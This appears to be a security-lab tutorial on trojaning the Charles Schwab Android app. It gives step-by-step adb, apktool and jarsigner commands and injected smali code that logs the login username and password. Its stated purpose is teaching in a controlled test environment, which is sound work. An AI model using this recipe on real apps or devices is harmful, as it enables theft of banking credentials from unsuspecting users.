Don't Be Evil
This is a nasty thing to do. Only distribute your trojaned apps in controlled test environments!Please be responsible in how you use this information! If you commit crimes, I won't be able to save you.

This version just puts the passwords in the log, which is easy but not very dangerous.
A later project will post the stolen passwords on the Internet, which is a lot scarier.
Execute these commands, changing the path in the first command to your correct SDK path.
Note: To find your SDK path, open Android Studio and click Tools, Android, "SDK Manager".
Here are common examples of SDK paths:
NOTE: If you are using Windows, remove the "./" before "adb".
cd /Users/sambowne/Library/Android/sdk
cd platform-tools

./adb devices -l
You should see a device listed, as shown below.
Troubleshooting
If Genymotion is not running, try these troubleshooting steps.
- Make sure the Genymotion device is running and connected to the Internet. Open the Web browser and see if you can view Web pages.
- Try issuing these commands:
./adb kill-server./adb start-server
- Find the devices IP adress in Settings, Wi-Fi and connect to it with this command, replacing the IP address with the correct address in Genymotion
./adb connect 192.168.1.101


./adb shell pm list packages | grep wab
./adb shell pm path com.schwab.mobile
./adb pull /data/app/com.schwab.mobile-1.apk
Move the APK file to some convient directory to work in, such as Downloads.
Otherwise, go to
https://bitbucket.org/iBotPeaches/apktool/downloads
Download the latest version. When I did it on 2-1-15, it was "apktool_2.0.0rc3.jar".
Save the file in the same folder you used for the APK file, such as Downloads.
Open a Command Prompt or Terminal.

Change directory to the location you placed the downloaded file and open it with java, as shown below.
cd Downloads
java -jar apktool_2.0.0rc3.jar d com.schwab.mobile-1.apk
Execute these commands:
cd com.schwab.mobile-1
grep -r username smali | more

One place it's found is in the SessionManagementService.smali file, as shown below.

I usually search with "grep -ir" to be case insensitive and recursive.
Navigate to the SessionManagementService.smali file and open it in a text editor.
Find the "performLogIn" function, as shown below. This function has two parameters that look interesting: p2 and p3.

To demonstrate the vulnerability, we'll put the username and password into the Android log. That is a famously insecure place to put them, because any app on the device can see them.
To do that, add this code to the file, as shown below.
# TROJAN
const-string v0, "TROJAN STEALING USERNAME:"
invoke-static {v0, p2}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
const-string v0, "TROJAN STEALING PASSWORD:"
invoke-static {v0, p3}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
# END OF TROJAN

Save the modified file.

The easiest way to do that is to start from the decompiled app's home directory, which is where you left off after performing the "grep" command.
In a Terminal or Command Prompt, execute this command:
java -jar ../apktool_2.0.0rc3.jar b .

To do that, we'll use the "jarsigner" tool, part of the Jave Development Kit.
In a Terminal or Command Prompt, execute this command.
You will have to adjust the path after "-keystore" match the location of your signing certificate.
I recommend that you copy your signing certificate to the Downloads folder to make this easier.
The last parameter is your key's Alias.
Execute this command:
jarsigner -keystore ../p9cert.jks dist/* proj9key
Troubleshooting
If you see "jarsigner not found", you are probably using Windows. The Java installer does not work and you need to set two environment variables manually.Click Start, Computer.
Navigate to C:\Program Files\java and find out the full path to your jdk folder.
It will be something like C:\Program Files\Java\jdk1.7.0_75
Now execute this command at an Administrator command prompt, with the correct jdk version:
You also need to add this path to the PATH environment variable.set JAVA_HOME="C:\Program Files\Java\jdk1.7.0_75"To do that, click Start, right-click Computer, click Properties, "Advanced System Settings", "Environment Variables".
Ensure that PATH is selected, and click Edit....
At the end of the path, insert this line, with the correct jdk version:
Then log out and log in again.;C:\Program Files\Java\jdk1.7.0_75\bin
A box tells you it must uninstall the expsting app first. Click OK.
./adb logcat
./adb logcat | grep TROJAN

The Schwab app main window appears, as shown below.

In the top left, click the three-line icon just to the left of the blue "charles SCHWAB" logo.
Click "Log in".
Enter a fake credentials, as shown below. Click "Log in".